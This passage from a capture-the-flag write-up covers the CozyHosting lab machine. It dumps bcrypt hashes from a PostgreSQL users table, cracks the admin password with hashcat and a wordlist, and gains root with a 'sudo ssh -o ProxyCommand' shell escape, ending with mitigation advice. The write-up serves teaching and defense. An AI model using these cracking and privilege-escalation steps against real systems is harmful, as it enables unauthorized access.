postgres=#
We found 4 databases, let’s use cozyhosting with \c command:
1
2
3
4
postgres=# \c cozyhosting
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
You are now connected to database "cozyhosting" as user "postgres".
cozyhosting=#
We run \d to list tables:
1
2
3
4
5
6
7
8
cozyhosting=# \d
List of relations
Schema | Name | Type | Owner
--------+--------------+----------+----------
public | hosts | table | postgres
public | hosts_id_seq | sequence | postgres
public | users | table | postgres
(3 rows)
users seems interesting, let’s dump it with select * from users;
1
2
3
4
5
6
cozyhosting=# select * from users;
name | password | role
-----------+--------------------------------------------------------------+-------
kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
admin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
(2 rows)
We found two bcrypt hashes, let’s try cracking them using hashcat with the mode 3200
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
λ hashcat -m 3200 admin.hash rockyou.txt
hashcat (v6.2.6) starting
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 116 MB
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm:manchesterunited
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib...kVO8dm
Time.Started.....: Thu Dec 28 17:14:28 2023 (28 secs)
Time.Estimated...: Thu Dec 28 17:14:56 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 112 H/s (12.86ms) @ Accel:1 Loops:1 Thr:16 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3072/14344384 (0.02%)
Rejected.........: 0/3072 (0.00%)
Restore.Point....: 1536/14344384 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1023-1024
Candidate.Engine.: Device Generator
Candidates.#1....: clover -> dangerous
We managed to crack admin’s hash and found the password. Let’s use to switch to user josh.
josh -> root
Let’s check our privileges as josh
1
2
3
4
5
6
7
8
josh@cozyhosting:/tmp/sirius$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User josh may run the following commands on localhost:
(root) /usr/bin/ssh *
We can run ssh as root.
A quick visit to GTFOBins tells us what command to run in order to become root
1
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
Let’s run it
1
2
3
4
5
6
7
josh@cozyhosting:/tmp/sirius$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
# bash
root@cozyhosting:/tmp/sirius# id
uid=0(root) gid=0(root) groups=0(root)
root@cozyhosting:/tmp/sirius#
Prevention and Mitigation
Actuator
Spring boot actuators are debug endpoints for the Spring Boot framework so they should not be accessible without authentication.
Command injection
Avoid calling system command to carry out actions, instead use libraries and functions that do the same task as system command.
Password
The passwords were stored correctly in the database using strong hashing algorithm, the problem is admin’s password is weak and we were able to crack it easily. Instead, the password should always be long and complex containing numbers and special characters.
Also avoid reusing passwords, in our case josh uses the same password for the spring boot account and his linux account.
Sudo
We found the sudo entry that allows us to run ssh as root. Always apply the principle of Least Privilege and Privilege separation. A quick solve to this is to disable sudo for josh.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).
References
https://www.veracode.com/blog/research/exploiting-spring-boot-actuators
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection
https://book.hacktricks.xyz/network-services-pentesting/pentesting-postgresql